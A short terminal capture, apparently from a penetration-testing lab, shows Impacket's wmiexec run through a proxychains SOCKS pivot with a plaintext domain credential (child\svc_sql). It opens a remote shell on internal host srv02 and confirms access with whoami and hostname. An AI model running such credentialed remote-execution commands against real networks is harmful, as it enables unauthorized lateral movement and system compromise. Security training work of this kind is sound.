 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/wmiexec.py child/svc_sql:jkhnrjk123\!@172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:49668  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
child\svc_sql

C:\>hostname
srv02

C:\>